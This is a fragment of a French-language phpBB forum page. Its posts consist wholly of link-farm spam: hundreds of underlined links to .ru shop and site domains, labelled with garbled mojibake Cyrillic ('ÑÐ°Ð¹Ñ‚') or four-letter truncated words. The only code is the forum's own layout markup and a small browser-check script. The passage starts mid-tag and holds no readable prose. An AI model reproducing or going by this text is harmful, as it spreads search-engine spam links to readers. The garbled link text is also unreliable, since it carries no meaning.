href="http://mp3lists.ru/item/209" target="_blank" class="postlink">Blue</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/144599" target="_blank" class="postlink">Vali</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/103848" target="_blank" class="postlink">Ð¿Ð°Ð·Ð»</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/447303" target="_blank" class="postlink">ÐšÐ°Ð±Ð°</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/145923" target="_blank" class="postlink">ÑˆÐµÑ€Ñ</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/11962" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100431" target="_blank" class="postlink">Ð·Ð°Ð´Ð½</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/123234" target="_blank" class="postlink">WIND</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/26078" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/175283" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/95730" target="_blank" class="postlink">Brea</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/106890" target="_blank" class="postlink">ÐœÐ¸Ñ€Ð·</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10205" target="_blank" class="postlink">Siem</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/97955" target="_blank" class="postlink">Moul</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/142452" target="_blank" class="postlink">Penh</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/143481" target="_blank" class="postlink">Rolf</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147324" target="_blank" class="postlink">Ð•Ñ€Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/187467" target="_blank" class="postlink">Ñ€ÐµÐ°Ð»</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30661" target="_blank" class="postlink">qÐ±Ð¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/378667" target="_blank" class="postlink">Prok</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578804" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585549" target="_blank" class="postlink">Blas</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/200944" target="_blank" class="postlink">Inte</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/204226" target="_blank" class="postlink">Ð¡ÑƒÑ…Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/580051" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/684284" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165640" target="_blank" class="postlink">Ð¥Ð°Ð±Ð°</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165719" target="_blank" class="postlink">ÐšÐ¾Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1066830" target="_blank" class="postlink">ÐÐ½Ð°Ð½</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1167423" target="_blank" class="postlink">Will</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/154101" target="_blank" class="postlink">Hans</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/153435" target="_blank" class="postlink">Ð¡ÐµÐ¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/591897" target="_blank" class="postlink">ÐÐ¸ÐºÑƒ</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/506306" target="_blank" class="postlink">Afri</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/124423" target="_blank" class="postlink">ÐÐ¸ÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1070100" target="_blank" class="postlink">Ñ‚ÐµÐ°Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/124198" target="_blank" class="postlink">Ð¡Ð½ÑÐ»</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/77950" target="_blank" class="postlink">Grie</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/335001" target="_blank" class="postlink">Ð“Ð¾Ñ€Ð±</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/508642" target="_blank" class="postlink">Ð“Ñ€ÐµÐ±</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/621433" target="_blank" class="postlink">Phil</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/125880" target="_blank" class="postlink">Chri</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/125610" target="_blank" class="postlink">Ð¥Ñ€ÐµÐº</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/96497" target="_blank" class="postlink">Grou</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/332293" target="_blank" class="postlink">Ñ€Ð¾Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/507127" target="_blank" class="postlink">Carl</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/14044" target="_blank" class="postlink">Ð´ÐµÑ‚Ðµ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1046904" target="_blank" class="postlink">Holl</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1058339" target="_blank" class="postlink">Ð¿Ð¾ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1067146" target="_blank" class="postlink">ÑÐ¾Ð±Ð°</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692200" target="_blank" class="postlink">ÐÐµÑ„Ðµ</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1208000" target="_blank" class="postlink">Ð¤ÐµÐ´Ðµ</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120613" target="_blank" class="postlink">Ð¡Ð³Ð¸Ð±</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1304474" target="_blank" class="postlink">Sims</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1034534" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1064096" target="_blank" class="postlink">ÐœÐ°Ð»Ðµ</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1405223" target="_blank" class="postlink">Ñ‚ÐµÐ°Ñ‚</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1408155" target="_blank" class="postlink">Prod</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1428156" target="_blank" class="postlink">ÑÑ‚ÐµÑ€</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1446510" target="_blank" class="postlink">ÐšÐ¾Ð½Ð½</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1487393" target="_blank" class="postlink">Ñ‡Ð¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/166344" target="_blank" class="postlink">Ð›Ð°Ð²Ñ€</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/247203" target="_blank" class="postlink">Slav</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/259997" target="_blank" class="postlink">Meno</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/40784" target="_blank" class="postlink">ÐšÐ°Ð·Ð°</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/47406" target="_blank" class="postlink">Ð¾Ñ‚ÐµÑ‡</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/398154" target="_blank" class="postlink">Jenn</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/67544" target="_blank" class="postlink">Chri</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/213" target="_blank" class="postlink">Dolb</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/213" target="_blank" class="postlink">Dolb</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/213" target="_blank" class="postlink">Dolb</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/460355" target="_blank" class="postlink">Corr</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/471063" target="_blank" class="postlink">Ð¡Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82325" target="_blank" class="postlink">Vick</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/83546" target="_blank" class="postlink">ÐÐ´Ð°Ð¼</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/484557" target="_blank" class="postlink">Ð›ÐµÐ²Ð¸</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/496330" target="_blank" class="postlink">Ð²Ð¾Ð·Ñ€</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1813886" target="_blank" class="postlink">Mean</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/619983" target="_blank" class="postlink">Ð›Ð°Ð·Ð°</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/619826" target="_blank" class="postlink">Ð½Ð°ÐºÐ»</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/264447" target="_blank" class="postlink">Ð¯ÑÐ½Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/398148" target="_blank" class="postlink">Stac</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/931942" target="_blank" class="postlink">Pomi</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/460464" target="_blank" class="postlink">Nero</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/475464" target="_blank" class="postlink">Astr</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=2228&amp;sid=9641a2d5faf7dd658b36357f1c405baf#2228"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mar Juil 01, 2025 12:59 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=2228&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span 